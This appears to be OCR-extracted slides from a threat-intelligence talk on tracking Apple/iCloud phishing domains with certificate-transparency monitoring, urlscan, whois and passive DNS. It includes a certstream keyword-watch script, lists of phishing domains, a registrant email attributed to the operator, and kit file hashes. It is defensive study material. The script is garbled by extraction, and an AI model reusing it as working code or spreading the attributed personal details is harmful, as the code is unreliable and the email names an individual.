





#### • CTL:

• certstream library

import certstream

HOT\_KEYWORDS = ["whatever", "bla"]

def filter\_domain(domain): for hk in HOT\_KEYWORDS: if hk in domain: print "%s,%s" % (hk, domain)

def callback(message, context): if message['message\_type'] == "heartbeat": return

if message['message\_type'] == "certificate\_update": all domains = message['data']['leaf cert']['all domains'] for d in all domains:  $domain = str(d)$ filter\_domain(domain.lower())

def main(): certstream.listen\_for\_events(callback, url='wss://certstream.calidog.io/')

main()







#### Domain: icloud.support-verify.us

#### icloud.support-verify.us 191.101.42.166 URL: http://icloud.support-verify.us/ Submission: On September 14 via api (September 14th 2018, 5:57:50 pm) from CA Summary #HTTP 1 Behaviour  $\triangle$  loCs  $\mathcal S$  Similar  $\Box$ DOM **Content** 麗API Summary This website contacted 1 IPs in 1 countries across 1 domains to perform 1 HTTP transactions. The main IP is 191.101.42.166, located in Lincoln, United States and belongs to IPSERVER-RU-NET, UA. The main domain is icloud.support-verify.us. The main domain was scanned 3 times on urlscan.io Show Scans 3 Verdict: Unknown Google Safe Browsing: @ Malicious (Current Verdict) Additional live information Certificates: 6 TLS certs observed from 2018-09-14 to 2019-03-10  $\alpha$  crt.sh

#### Domain & IP information





 $\rightarrow$  Go To

**O** Report

C Rescan

 $Q$  Lookup  $\star$ 

#### Detected technologies









Domain: icloud.support-verify.us

> whois support-verify.us | grep -i gmail Registrant Email: amine.mehdi27@gmail.com Admin Email: amine.mehdi27@gmail.com Tech Email: amine.mehdi27@gmail.com Registrant Email: amine.mehdi27@gmail.com Admin Email: amine.mehdi27@gmail.com Tech Email: amine.mehdi27@gmail.com





## **Report for:**

Email amine.mehdi27@gmail.com

#### In our dataset we observed 5 unique domains:

appleid.verifylocation.us apple.support-verify.us icloud.support-verify.us icloud.com.iosmap.us icloud.iosmap.us





#### **Report for:**

Email amine.mehdi27@gmail.co

#### **Umbrella observed 37 domains:**

ac-id.us alertfound.com apple-location.online apple-url.us ccdmsa.us cklickme.us devicesfound-apple.com devicesfound-icloud.com findmyiphone-icloud.online findmyiphone-location-tracking.com findmyiphone-loction.online findmyiphone-map-location.com findmyiphone-track-location.com icloud-inc.website idlocation.us inc-support.us iosfind.us josfound.us ioslocation.us





## **Subdomains**

7 unique subdomains for support-verify.us

#### **Farsight observed 7 subdomains:**

support-verify.us mail.support-verify.us icloud.support-verify.us Icloud.support-verify.us appleid.support-verify.us apple.support-verify.us www.support-verify.us





#### Do you remember this?















#### What can we fingerprint?



> sha256sum Login/img/login-daredevil-1500x1000.2.jpg 2fe58973af7207f53c1b315444103f8262b3e4d58c67c7770c68b852a5a8bceb Login/img/login-daredevil-1500x1000.2.jpg





#### What can we fingerprint?

> sha256sum Login/hok.js

847c86ae982abe9180233276125b930b4a1b6f1bd12649b0c07535c1e984def 8 Login/hok.js

#### > head Login/hok.js

/\* AES implementation in JavaScript (c) Chris Veness 2005-2011 \*/

